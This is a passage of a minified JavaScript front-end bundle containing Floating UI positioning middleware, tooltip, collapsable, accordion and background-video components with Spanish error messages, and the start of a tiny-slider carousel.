IntersectionObserver,animationFrame:l=!1}=n,c=K(t),u=s||o?[...c?X(c):[],...X(e)]:[];u.forEach((t=>{s&&t.addEventListener("scroll",i,{passive:!0}),o&&t.addEventListener("resize",i)}));const f=c&&a?function(t,e){let i,n=null;const s=z(t);function o(){var t;clearTimeout(i),null==(t=n)||t.disconnect(),n=null}return function r(a,l){void 0===a&&(a=!1),void 0===l&&(l=1),o();const{left:c,top:u,width:f,height:m}=t.getBoundingClientRect();if(a||e(),!f||!m)return;const v={rootMargin:-h(u)+"px "+-h(s.clientWidth-(c+f))+"px "+-h(s.clientHeight-(u+m))+"px "+-h(c)+"px",threshold:p(0,d(1,l))||1};let g=!0;function y(t){const e=t[0].intersectionRatio;if(e!==l){if(!g)return r();e?r(!1,e):i=setTimeout((()=>{r(!1,1e-7)}),100)}g=!1}try{n=new IntersectionObserver(y,{...v,root:s.ownerDocument})}catch(t){n=new IntersectionObserver(y,v)}n.observe(t)}(!0),o}(c,i):null;let m,v=-1,g=null;r&&(g=new ResizeObserver((t=>{let[n]=t;n&&n.target===c&&g&&(g.unobserve(e),cancelAnimationFrame(v),v=requestAnimationFrame((()=>{var t;null==(t=g)||t.observe(e)}))),i()})),c&&!l&&g.observe(c),g.observe(e));let y=l?et(t):null;return l&&function e(){const n=et(t);!y||n.x===y.x&&n.y===y.y&&n.width===y.width&&n.height===y.height||i();y=n,m=requestAnimationFrame(e)}(),i(),()=>{var t;u.forEach((t=>{s&&t.removeEventListener("scroll",i),o&&t.removeEventListener("resize",i)})),null==f||f(),null==(t=g)||t.disconnect(),g=null,l&&cancelAnimationFrame(m)}}const ut=function(t){return void 0===t&&(t={}),{name:"autoPlacement",options:t,async fn(e){var i,n,s;const{rects:o,middlewareData:r,placement:a,platform:l,elements:d}=e,{crossAxis:p=!1,alignment:u,allowedPlacements:h=c,autoAlignment:f=!0,...m}=y(t,e),v=void 0!==u||h===c?function(t,e,i){return(t?[...i.filter((e=>w(e)===t)),...i.filter((e=>w(e)!==t))]:i.filter((t=>b(t)===t))).filter((i=>!t||w(i)===t||!!e&&C(i)!==i))}(u||null,f,h):h,g=await I(e,m),x=(null==(i=r.autoPlacement)?void 0:i.index)||0,_=v[x];if(null==_)return{};const S=A(_,o,await(null==l.isRTL?void 0:l.isRTL(d.floating)));if(a!==_)return{reset:{placement:v[0]}};const E=[g[b(_)],g[S[0]],g[S[1]]],L=[...(null==(n=r.autoPlacement)?void 0:n.overflows)||[],{placement:_,overflows:E}],T=v[x+1];if(T)return{data:{index:x+1,overflows:L},reset:{placement:T}};const k=L.map((t=>{const e=w(t.placement);return[t.placement,e&&p?t.overflows.slice(0,2).reduce(((t,e)=>t+e),0):t.overflows[0],t.overflows]})).sort(((t,e)=>t[1]-e[1])),O=(null==(s=k.filter((t=>t[2].slice(0,w(t[0])?2:3).every((t=>t<=0))))[0])?void 0:s[0])||k[0][0];return O!==a?{data:{index:x+1,overflows:L},reset:{placement:O}}:{}}}},ht=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){const{x:i,y:n,placement:s}=e,{mainAxis:o=!0,crossAxis:r=!1,limiter:a={fn:t=>{let{x:e,y:i}=t;return{x:e,y:i}}},...l}=y(t,e),c={x:i,y:n},d=await I(e,l),p=S(b(s)),u=x(p);let h=c[u],f=c[p];if(o){const t="y"===u?"bottom":"right";h=g(h+d["y"===u?"top":"left"],h,h-d[t])}if(r){const t="y"===p?"bottom":"right";f=g(f+d["y"===p?"top":"left"],f,f-d[t])}const m=a.fn({...e,[u]:h,[p]:f});return{...m,data:{x:m.x-i,y:m.y-n}}}}},ft=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var i,n;const{placement:s,middlewareData:o,rects:r,initialPlacement:a,platform:l,elements:c}=e,{mainAxis:d=!0,crossAxis:p=!0,fallbackPlacements:u,fallbackStrategy:h="bestFit",fallbackAxisSideDirection:f="none",flipAlignment:m=!0,...v}=y(t,e);if(null!=(i=o.arrow)&&i.alignmentOffset)return{};const g=b(s),x=b(a)===a,_=await(null==l.isRTL?void 0:l.isRTL(c.floating)),S=u||(x||!m?[L(a)]:function(t){const e=L(t);return[C(t),e,C(e)]}(a));u||"none"===f||S.push(...function(t,e,i,n){const s=w(t);let o=function(t,e,i){const n=["left","right"],s=["right","left"],o=["top","bottom"],r=["bottom","top"];switch(t){case"top":case"bottom":return i?e?s:n:e?n:s;case"left":case"right":return e?o:r;default:return[]}}(b(t),"start"===i,n);return s&&(o=o.map((t=>t+"-"+s)),e&&(o=o.concat(o.map(C)))),o}(a,m,f,_));const E=[a,...S],T=await I(e,v),k=[];let O=(null==(n=o.flip)?void 0:n.overflows)||[];if(d&&k.push(T[g]),p){const t=A(s,r,_);k.push(T[t[0]],T[t[1]])}if(O=[...O,{placement:s,overflows:k}],!k.every((t=>t<=0))){var P,M;const t=((null==(P=o.flip)?void 0:P.index)||0)+1,e=E[t];if(e)return{data:{index:t,overflows:O},reset:{placement:e}};let i=null==(M=O.filter((t=>t.overflows[0]<=0)).sort(((t,e)=>t.overflows[1]-e.overflows[1]))[0])?void 0:M.placement;if(!i)switch(h){case"bestFit":{var D;const t=null==(D=O.map((t=>[t.placement,t.overflows.filter((t=>t>0)).reduce(((t,e)=>t+e),0)])).sort(((t,e)=>t[1]-e[1]))[0])?void 0:D[0];t&&(i=t);break}case"initialPlacement":i=a}if(s!==i)return{reset:{placement:i}}}return{}}}},mt=t=>({name:"arrow",options:t,async fn(e){const{x:i,y:n,placement:s,rects:o,platform:r,elements:a,middlewareData:l}=e,{element:c,padding:p=0}=y(t,e)||{};if(null==c)return{};const u=T(p),h={x:i,y:n},f=E(s),m=_(f),v=await r.getDimensions(c),b="y"===f,x=b?"top":"left",S=b?"bottom":"right",A=b?"clientHeight":"clientWidth",C=o.reference[m]+o.reference[f]-h[f]-o.floating[m],L=h[f]-o.reference[f],k=await(null==r.getOffsetParent?void 0:r.getOffsetParent(c));let O=k?k[A]:0;O&&await(null==r.isElement?void 0:r.isElement(k))||(O=a.floating[A]||o.floating[m]);const I=C/2-L/2,P=O/2-v[m]/2-1,M=d(u[x],P),D=d(u[S],P),z=M,N=O-v[m]-D,B=O/2-v[m]/2+I,$=g(z,B,N),H=!l.arrow&&null!=w(s)&&B!==$&&o.reference[m]/2-(B<z?M:D)-v[m]/2<0,R=H?B<z?B-z:B-N:0;return{[f]:h[f]+R,data:{[f]:$,centerOffset:B-$-R,...H&&{alignmentOffset:R}},reset:H}}}),vt=(t,e,i)=>{const n=new Map,s={platform:dt,...i},o={...s.platform,_c:n};return(async(t,e,i)=>{const{placement:n="bottom",strategy:s="absolute",middleware:o=[],platform:r}=i,a=o.filter(Boolean),l=await(null==r.isRTL?void 0:r.isRTL(e));let c=await r.getElementRects({reference:t,floating:e,strategy:s}),{x:d,y:p}=O(c,n,l),u=n,h={},f=0;for(let i=0;i<a.length;i++){const{name:o,fn:m}=a[i],{x:v,y:g,data:y,reset:b}=await m({x:d,y:p,initialPlacement:n,placement:u,strategy:s,middlewareData:h,rects:c,platform:r,elements:{reference:t,floating:e}});d=null!=v?v:d,p=null!=g?g:p,h={...h,[o]:{...h[o],...y}},b&&f<=50&&(f++,"object"==typeof b&&(b.placement&&(u=b.placement),b.rects&&(c=!0===b.rects?await r.getElementRects({reference:t,floating:e,strategy:s}):b.rects),({x:d,y:p}=O(c,u,l))),i=-1)}return{x:d,y:p,placement:u,strategy:s,middlewareData:h}})(t,e,{...s,platform:o})};var gt=Object.freeze({__proto__:null,TooltipV2:class{constructor(t,e){this.key=e,this.element=t,this.setupInitialState()}setupInitialState(){this.tooltip=null,this.arrow=null,this.cleanup=()=>{},this.delay=350,this.placement="top",this.isOpen=!1,this.isOverTrigger=!1,this.shiftPadding=0,this.autoPlacement=!1,this.startOpen=!1,this.validPlacements=["top","right","bottom","left","top-start","top-end","right-start","right-end","bottom-start","bottom-end","left-start","left-end"]}setAriaAttributes(){this.element.setAttribute("aria-describedby",this.key),this.tooltip.setAttribute("id",this.key),this.tooltip.setAttribute("role","tooltip")}mount(){this.handleDataSet(),this.buildTooltipElement(),this.setAriaAttributes(),this.updateTooltipPosition(),this.setEventListeners(),this.hideTooltip(!0)}handleDataSet(){const{ucTooltipDelay:t,ucTooltipPlacement:e,ucTooltipShiftPadding:i,ucTooltipAutoPlacement:n,ucTooltipStartOpen:s}=this.element.dataset,o=this.validPlacements.includes(e);if(e&&!o)throw new Error(`El valor de data-uc-tooltip-placement: ${e} no es válido.`);this.delay=t?Number(t):this.delay,this.placement=e||this.placement,this.shiftPadding=Number(i)||this.shiftPadding,this.autoPlacement=Boolean(n)||this.autoPlacement,this.startOpen=Boolean(s)||this.startOpen}buildTooltipElement(){const t=this.element.getAttribute("data-uc-tooltip-content-element-id"),e=this.element.getAttribute("data-uc-tooltip-content");this.validateContent(e,t),this.tooltip=this.findOrCreateTooltip(t,e),this.cannotHaveButtonsOrLinks(),this.buildArrow()}validateContent(t,e){if(!(t&&t.length||e))throw new Error("El Tooltip debe tener contenido o un elemento asociado.")}findOrCreateTooltip(t,e){if(t){const e=document.querySelectorAll(`[data-uc-tooltip-content-id="${t}"]`);if(1!==e.length)throw new Error(`Elemento con data-uc-tooltip-content-id: ${t} ${e.length>1?"no es único.":"no existe."}`);return e[0]}if(e.includes("<")||e.includes(">"))throw new Error("El attributo 'data-uc-tooltip-content' no puede contener HTML.");const i=document.createElement("div");return i.innerHTML=e,this.element.parentNode.insertBefore(i,this.element.nextSibling),i.setAttribute("data-uc-tooltip-content-id",this.key),this.element.removeAttribute("data-uc-tooltip-content"),i}cannotHaveButtonsOrLinks(){const t=this.tooltip.querySelectorAll("button"),e=this.tooltip.querySelectorAll("a"),i=this.tooltip.querySelectorAll("input"),n=this.tooltip.querySelectorAll("[tabindex]");if(t.length||e.length||i.length||n.length)throw new Error("El tooltip no puede contener botones, inputs, links ni nada que lleve tabindex. Evaluar otras soluciones")}buildArrow(){this.arrow=document.createElement("div"),this.arrow.setAttribute("data-uc-tooltip-arrow",this.key),this.tooltip.appendChild(this.arrow)}getAntiOverflowStrategy(){return this.autoPlacement?ut:ft}updateTooltipPosition(){vt(this.element,this.tooltip,{placement:this.placement,middleware:[P(6),this.getAntiOverflowStrategy()({padding:10}),ht({padding:this.shiftPadding}),mt({element:this.arrow})]}).then((({x:t,y:e,placement:i,middlewareData:n})=>{this.positionTooltip({x:t,y:e}),this.positionArrow(n.arrow,i)}))}positionTooltip({x:t,y:e}){Object.assign(this.tooltip.style,{left:`${t}px`,top:`${e}px`})}positionArrow({x:t,y:e},i){const n=this.getStaticSide(i);Object.assign(this.arrow.style,this.getArrowStyle(t,e,n,i))}getStaticSide(t){return{top:"bottom",right:"left",bottom:"top",left:"right"}[t.split("-")[0]]}getArrowStyle(t,e,i,n){const s=n.split("-")[0],o=this.getArrowBorderStyle(s);return{left:t?`${t}px`:"auto",top:e?`${e}px`:"auto",right:"",bottom:"",[i]:"-4px",...o}}getArrowBorderStyle(t){return{top:{borderTop:"none",borderRight:"inherit",borderBottom:"inherit",borderLeft:"none"},bottom:{borderTop:"inherit",borderRight:"none",borderBottom:"none",borderLeft:"inherit"},left:{borderTop:"inherit",borderRight:"inherit",borderBottom:"none",borderLeft:"none"},right:{borderTop:"none",borderRight:"none",borderBottom:"inherit",borderLeft:"inherit"}}[t]}setEventListeners(){this.element.addEventListener("mouseenter",this.handleMouseEnter.bind(this)),this.element.addEventListener("mouseleave",this.handleMouseLeave.bind(this)),this.element.addEventListener("focus",(()=>this.showTooltip(!0))),this.element.addEventListener("blur",(()=>this.hideTooltip())),this.element.addEventListener("keydown",this.handleKeydown.bind(this))}handleMouseEnter(){this.isOverTrigger=!0,setTimeout((()=>{this.isOverTrigger&&this.showTooltip()}),this.delay)}handleMouseLeave(){this.isOverTrigger=!1,setTimeout((()=>{this.isOverTrigger||this.hideTooltip()}),this.delay/2)}handleKeydown(t){["Escape","Enter"," "].includes(t.key)&&this.hideTooltip()}showTooltip(t=!1){t||(this.tooltip.addEventListener("mouseenter",(()=>{this.isOverTrigger=!0})),this.tooltip.addEventListener("mouseleave",(()=>{this.isOverTrigger=!1,setTimeout((()=>{this.isOverTrigger||this.hideTooltip()}),this.delay/4)})),setTimeout((()=>{this.isOverTrigger||this.hideTooltip()}),this.delay/4),this.tooltip.addEventListener("mouseenter",(()=>{this.isOverTrigger=!0})),this.tooltip.addEventListener("mouseleave",(()=>{this.isOverTrigger=!1})),setTimeout((()=>{this.isOverTrigger||this.hideTooltip()}),this.delay/4)),document.addEventListener("keydown",this.hideOnEscape.bind(this)),document.body.append(this.tooltip),this.cleanup=pt(this.element,this.tooltip,(()=>this.updateTooltipPosition())),this.isOpen=!0}hideTooltip(t=!1){document.removeEventListener("keydown",this.hideOnEscape.bind(this)),this.tooltip&&this.tooltip.remove(),this.isOpen=!1,t||this.cleanup()}hideOnEscape(t){"Escape"===t.key&&this.hideTooltip()}}});var yt=Object.freeze({__proto__:null,Collapsable:class{constructor(t,e){this.key=e,this.element=t,this.triggerElement=null,this.contentElement=null,this.collapsableId=null,this.contentElementHeight=null,this.groupId=null,this.animationDuration=250,this.isOpen=!1,this.element=t,this.triggerElement=this.element}setKeyboardNavigation(){if(this.groupId){const t=window.UCKitDigital.componentsSharedState.Collapsable.groups[this.groupId];this.element.addEventListener("keydown",(e=>{if("ArrowUp"===e.key||"ArrowLeft"===e.key){e.preventDefault();const i=t.indexOf(this);i>0?t[i-1].triggerElement.focus():t[t.length-1].triggerElement.focus()}})),this.element.addEventListener("keydown",(e=>{if("ArrowDown"===e.key||"ArrowRight"===e.key){e.preventDefault();const i=t.indexOf(this);i<t.length-1?t[i+1].triggerElement.focus():t[0].triggerElement.focus()}}))}}closeGroup(){void 0===window.UCKitDigital?.componentsSharedState?.Collapsable?.groups[this.groupId]&&(window.UCKitDigital.componentsSharedState={Collapsable:{groups:{...window.UCKitDigital.componentsSharedState.Collapsable.groups,[this.groupId]:[]}}}),window.UCKitDigital.componentsSharedState.Collapsable.groups[this.groupId].push(this)}closeAllGroupCollapsables(){window.UCKitDigital.componentsSharedState.Collapsable.groups[this.groupId].forEach((t=>{t!==this&&t.close()}))}mount(){if(this.collapsableId=this.triggerElement.dataset.ucCollapsableTriggerFor,this.animationDuration=this.triggerElement.dataset.ucCollapsableAnimationDuration||250,this.groupId=this.triggerElement.dataset.ucCollapsableCloseGroup,this.groupId&&this.closeGroup(),this.contentElement=document.querySelector(`[data-uc-collapsable-id="${this.collapsableId}"]`),this.contentElement.setAttribute("id",this.element.id||this.collapsableId),this.contentElement.style.setProperty("--animation-duration",`${this.animationDuration}ms`),!this.contentElement)throw new Error("Collapsable: Content element not found.");this.contentElementHeight=this.contentElement.offsetHeight,this.contentElement.style.setProperty("--uc-collapsable-height",`${this.contentElementHeight}px`),this.contentElement.dataset.ucCollapsableOpen="false",this.triggerElement.setAttribute("aria-expanded","false"),this.triggerElement.setAttribute("aria-controls",this.element.id||this.collapsableId),this.toggleTabIndexes(),this.triggerElement.addEventListener("click",(()=>this.toggleOpenState())),this.setKeyboardNavigation()}toggleOpenState(){this.contentElement.dataset.ucCollapsableOpen=String(!this.isOpen),this.triggerElement.setAttribute("aria-expanded",!this.isOpen),this.isOpen?this.contentElement.style.overflow="hidden":(this.groupId&&this.closeAllGroupCollapsables(),setTimeout((()=>{this.isOpen&&(this.contentElement.style.overflow="visible")}),this.animationDuration)),this.isOpen=!this.isOpen,this.toggleTabIndexes()}close(){this.contentElement.dataset.ucCollapsableOpen="false",this.triggerElement.setAttribute("aria-expanded","false"),this.contentElement.style.overflow="hidden",this.isOpen=!1,this.toggleTabIndexes()}toggleTabIndexes(){this.contentElement.querySelectorAll("a, button, input, select, textarea").forEach((t=>{t.setAttribute("tabindex",this.isOpen?"0":"-1")}))}}});var bt=Object.freeze({__proto__:null,Accordion:class{constructor(t,e){if("A"===t.tagName){const e=document.createElement("button");e.classList=t.classList,e.innerHTML=t.innerHTML,e.setAttribute("data-collapse",t.getAttribute("data-collapse")),t.parentNode.insertBefore(e,t),t.remove(),t=e}this.element=t,this.key=e,window.accordion_prev=0,this.list_class={titleClass:"js-accordion-title",contentClass:"js-accordion-content",active_element:"js-accordion-active-element"}}mount(){this.element.classList.add(this.list_class.titleClass),this.element.addEventListener("click",(t=>this.onClick(t))),this.closeAll(),this.setUpTabIndexes(),this.addEventListenerToHeadings()}unMount(){this.element.removeEventListener("click",this.onClick),this.element.classList.remove(this.list_class.titleClass);const t=this.element.nextElementSibling;t.classList.remove(this.list_class.contentClass),t.removeAttribute("style"),t.removeAttribute("data-open")}getParent(t){return void 0===t.parentElement||null===t.parentElement?null:void 0!==t.parentElement.dataset.accordion?t.parentElement:this.getParent(t.parentElement)}onClick(t){const e=+new Date;if((e-window.accordion_prev)/1e3<.2)return;window.accordion_prev=e;const i=t.target,n=this.getParent(i);if(null==n){return void document.querySelectorAll(`[data-toggle="${i.dataset.collapse}"]`).forEach((t=>{this.toggle(t,i)}))}const s=n.querySelectorAll(`[data-toggle="${i.dataset.collapse}"]`);"true"!==i.dataset.open?(this.closeAll(n,s),s.forEach((t=>{this.toggle(t,i)}))):this.toggle(i,i)}closeAll(t,e){const i=void 0===t,n=i?document:t,s=n.querySelectorAll(".uc-collapse_heading");n.querySelectorAll(".uc-collapse_body[data-toggle]").forEach((t=>{void 0!==e?e.forEach((e=>{e!==t&&this.operate(t,i,n)})):this.operate(t,i,n)})),s.forEach((t=>{this.revertSeeMoreToDefault(t)}))}operate(t,e,i){if(e&&(t.classList.add(this.list_class.contentClass),void 0!==t.dataset.open&&"false"!==t.dataset.open))return void this.toggle(t);t.dataset.open=!1,t.style.height=0;const n=i.querySelectorAll(`[data-collapse="${t.dataset.toggle}"]`);void 0===n[0]?void 0!==n.classList&&n.classList.remove(this.list_class.active_element):n.forEach((t=>{t.classList.remove(this.list_class.active_element)}))}setUpTabIndexes(){document.querySelectorAll(".js-accordion-title").forEach((t=>{t.setAttribute("tabindex",0)}));document.querySelectorAll(".js-accordion-content").forEach((t=>{this.handleTabIndexes(t,-1)}))}addEventListenerToHeadings(){document.querySelectorAll(".js-accordion-title").forEach((t=>{t.addEventListener("keydown",(t=>{13!==t.keyCode&&32!==t.keyCode||(t.preventDefault(),this.onClick(t))}))}))}revertSeeMoreToDefault(t){const e=t.textContent,i=/ver menos/gi,n=e.match(i);if(n&&n.length>0){const e=t.querySelectorAll("span, div, p"),n=Array.from(e).filter((t=>i.test(t.textContent)));if(n.length>0){const t=n.reduce(((t,e)=>t.textContent.length<e.textContent.length?t:e));t.innerHTML=t.innerHTML.replace("Ver menos","Ver más")}}}toggleSeeMoreText(t){const e=t.textContent,i=/ver m[aá]s/gi,n=e.match(i);if(n&&n.length>0){const e=t.querySelectorAll("span, div, p"),n=Array.from(e).filter((t=>i.test(t.textContent)));if(n.length>0){const t=n.reduce(((t,e)=>t.textContent.length<e.textContent.length?t:e));t.innerHTML=t.innerHTML.replace("Ver más","Ver menos")}}}handleTabIndexes(t,e){t.querySelectorAll("a, button, input, select").forEach((t=>{t.setAttribute("tabindex",e)}))}rotateIcon(t){const e=t.querySelector(".uc-icon.icon-shape--rounded");e&&e.classList.toggle("uc-icon--rotate-180")}toggle(t,e){const i=t.scrollHeight;"0px"===t.style.height||""===t.style.height?(t.style.height=`${i}px`,t.setAttribute("data-open","true"),this.setUpTabIndexes(),this.handleTabIndexes(t,0),this.rotateIcon(e),this.toggleSeeMoreText(e),void 0!==e&&e.classList.add(this.list_class.active_element)):(t.style.height=0,t.setAttribute("data-open","false"),this.setUpTabIndexes(),this.handleTabIndexes(t,-1),this.rotateIcon(e),void 0!==e&&e.classList.remove(this.list_class.active_element))}}});var wt=Object.freeze({__proto__:null,BackgroundVideo:class{constructor(t,e){this.key=e,this.element=t,this.video=this.element,this.videoId=null,this.control=null,this.innerHtmlPause=null,this.innerHtmlPlay=null,this.togglePlayback=this.togglePlayback.bind(this)}mount(){this.videoId=this.video.getAttribute("data-bg-video-id"),this.control=document.querySelector(`[data-bg-video-control-id="${this.videoId}"]`),this.control.classList.add("uc-background-video__control"),this.control.setAttribute("data-bg-video-overlay-id",this.videoId),this.control.setAttribute("tabIndex",0),this.innerHtmlPause='<i class="uc-icon icon-shape--rounded icon-background--white">pause</i><span>Pausar</span>',this.innerHtmlPlay='<i class="uc-icon icon-shape--rounded icon-background--white">play_arrow</i><span>Reproducir</span>',this.control.innerHTML=this.innerHtmlPause,this.control.addEventListener("click",this.togglePlayback),this.video.addEventListener("pause",(()=>{this.control.innerHTML=this.innerHtmlPlay})),this.video.addEventListener("play",(()=>{this.control.innerHTML=this.innerHtmlPause}))}togglePlayback(){this.video&&(this.video.paused||this.video.ended?(this.video.currentTime===this.video.duration&&(this.video.currentTime=0),this.video.play()):this.video.pause())}}}),xt=window,_t=xt.requestAnimationFrame||xt.webkitRequestAnimationFrame||xt.mozRequestAnimationFrame||xt.msRequestAnimationFrame||function(t){return setTimeout(t,16)},St=window,Et=St.cancelAnimationFrame||St.mozCancelAnimationFrame||function(t){clearTimeout(t)};function At(){for(var t,e,i,n=arguments[0]||{},s=1,o=arguments.length;s<o;s++)if(null!==(t=arguments[s]))for(e in t)n!==(i=t[e])&&void 0!==i&&(n[e]=i);return n}function Ct(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function Lt(t,e,i,n){if(n)try{t.setItem(e,i)}catch(t){}return i}function Tt(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var kt=document.documentElement;function Ot(t){var e="";return t.fake&&(e=kt.style.overflow,t.style.background="",t.style.overflow=kt.style.overflow="hidden",kt.appendChild(t)),e}function It(t,e){t.fake&&(t.remove(),kt.style.overflow=e,kt.offsetHeight)}function Pt(t,e,i,n){"insertRule"in t?t.insertRule(e+"{"+i+"}",n):t.addRule(e,i,n)}function Mt(t){return("insertRule"in t?t.cssRules:t.rules).length}function Dt(t,e,i){for(var n=0,s=t.length;n<s;n++)e.call(i,t[n],n)}var zt="classList"in document.createElement("_"),Nt=zt?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},Bt=zt?function(t,e){Nt(t,e)||t.classList.add(e)}:function(t,e){Nt(t,e)||(t.className+=" "+e)},$t=zt?function(t,e){Nt(t,e)&&t.classList.remove(e)}:function(t,e){Nt(t,e)&&(t.className=t.className.replace(e,""))};function Ht(t,e){return t.hasAttribute(e)}function Rt(t,e){return t.getAttribute(e)}function Ft(t){return void 0!==t.item}function jt(t,e){if(t=Ft(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var i=t.length;i--;)for(var n in e)t[i].setAttribute(n,e[n])}function Zt(t,e){t=Ft(t)||t instanceof Array?t:[t];for(var i=(e=e instanceof Array?e:[e]).length,n=t.length;n--;)for(var s=i;s--;)t[n].removeAttribute(e[s])}function Wt(t){for(var e=[],i=0,n=t.length;i<n;i++)e.push(t[i]);return e}function qt(t,e){"none"!==t.style.display&&(t.style.display="none")}function Ut(t,e){"none"===t.style.display&&(t.style.display="")}function Vt(t){return"none"!==window.getComputedStyle(t).display}function Yt(t){if("string"==typeof t){var e=[t],i=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach((function(n){"ms"===n&&"transform"!==t||e.push(n+i)})),t=e}var n=document.createElement("fakeelement");t.length;for(var s=0;s<t.length;s++){var o=t[s];if(void 0!==n.style[o])return o}return!1}function Xt(t,e){var i=!1;return/^Webkit/.test(t)?i="webkit"+e+"End":/^O/.test(t)?i="o"+e+"End":t&&(i=e.toLowerCase()+"end"),i}var Gt=!1;try{var Kt=Object.defineProperty({},"passive",{get:function(){Gt=!0}});window.addEventListener("test",null,Kt)}catch(t){}var Jt=!!Gt&&{passive:!0};function Qt(t,e,i){for(var n in e){var s=["touchstart","touchmove"].indexOf(n)>=0&&!i&&Jt;t.addEventListener(n,e[n],s)}}function te(t,e){for(var i in e){var n=["touchstart","touchmove"].indexOf(i)>=0&&Jt;t.removeEventListener(i,e[i],n)}}function ee(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var i=0;i<this.topics[t].length;i++)if(this.topics[t][i]===e){this.topics[t].splice(i,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach((function(i){i(e,t)}))}}}Object.keys||(Object.keys=function(t){var e=[];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.push(i);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var ie=function(t){t=At({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},t||{});var e=document,i=window,n={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},s={},o=t.useLocalStorage;if(o){var r=navigator.userAgent,a=new Date;try{(s=i.localStorage)?(s.setItem(a,a),o=s.getItem(a)==a,s.removeItem(a)):o=!1,o||(s={})}catch(t){o=!1}o&&(s.tnsApp&&s.tnsApp!==r&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(t){s.removeItem(t)})),localStorage.tnsApp=r)}var l=s.tC?Ct(s.tC):Lt(s,"tC",function(){var t=document,e=Tt(),i=Ot(e),n=t.createElement("div"),s=!1;e.appendChild(n);try{for(var o,r="(10px * 10)",a=["calc"+r,"-moz-calc"+r,"-webkit-calc"+r],l=0;l<3;l++)if(o=a[l],n.style.width=o,100===n.offsetWidth){s=o.replace(r,"");break}}catch(t){}return e.fake?It(e,i):n.remove(),s}(),o),c=s.tPL?Ct(s.tPL):Lt(s,"tPL",function(){var t,e=document,i=Tt(),n=Ot(i),s=e.createElement("div"),o=e.createElement("div"),r="";s.className="tns-t-subp2",o.className="tns-t-ct";for(var a=0;a<70;a++)r+="<div></div>";return o.innerHTML=r,s.appendChild(o),i.appendChild(s),t=Math.abs(s.getBoundingClientRect().left-o.children[67].getBoundingClientRect().left)<2,i.fake?It(i,n):s.remove(),t}(),o),d=s.tMQ?Ct(s.tMQ):Lt(s,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,i=Tt(),n=Ot(i),s=e.createElement("div"),o=e.createElement("style"),r="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return o.type="text/css",s.className="tns-mq-test",i.appendChild(o),i.appendChild(s),o.styleSheet?o.styleSheet.cssText=r:o.appendChild(e.createTextNode(r)),t=window.getComputedStyle?window.getComputedStyle(s).position:s.currentStyle.position,i.fake?It(i,n):s.remove(),"absolute"===t}(),o),p=s.tTf?Ct(s.tTf):Lt(s,"tTf",Yt("transform"),o),u=s.t3D?Ct(s.t3D):Lt(s,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,i=document,n=Tt(),s=Ot(n),o=i.createElement("p"),r=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return r+="transform",n.insertBefore(o,null),o.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(o).getPropertyValue(r),n.fake?It(n,s):o.remove(),void 0!==e&&e.length>0&&"none"!==e}(p),o),h=s.tTDu?Ct(s.tTDu):Lt(s,"tTDu",Yt("transitionDuration"),o),f=s.tTDe?Ct(s.tTDe):Lt(s,"tTDe",Yt("transitionDelay"),o),m=s.tADu?Ct(s.tADu):Lt(s,"tADu",Yt("animationDuration"),o),v=s.tADe?Ct(s.tADe):Lt(s,"tADe",Yt("animationDelay"),o),g=s.tTE?Ct(s.tTE):Lt(s,"tTE",Xt(h,"Transition"),o),y=s.tAE?Ct(s.tAE):Lt(s,"tAE",Xt(m,"Animation"),o),b=i.console&&"function"==typeof i.console.warn,w=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],x={};if(w.forEach((function(i){if("string"==typeof t[i]){var n=t[i],s=e.querySelector(n);if(x[i]=n,!s||!s.nodeName)return void(b&&console.warn("Can't find",t[i]));t[i]=s}})),!(t.container.children.length<1)){var _=t.responsive,S=t.nested,E="carousel"===t.mode;if(_){0 in _&&(t=At(t,_[0]),delete _[0]);var A={};for(var C in _){var L=_[C];L="number"==typeof L?{items:L}:L,A[C]=L}_=A,A=null}if(E||function t(e){for(var i in e)E||("slideBy"===i&&(e[i]="page"),"edgePadding"===i&&(e[i]=!1),"autoHeight"===i&&(e[i]=!1)),"responsive"===i&&t(e[i])}(t),!E){t.axis="horizontal",t.slideBy="page",t.edgePadding=!1;var T=t.animateIn,k=t.animateOut,O=t.animateDelay,I=t.animateNormal}var P,M,D="horizontal"===t.axis,z=e.createElement("div"),N=e.createElement("div"),B=t.container,$=B.parentNode,H=B.outerHTML,R=B.children,F=R.length,j=Pi(),Z=!1;_&&Qi(),E&&(B.className+=" tns-vpfix");var 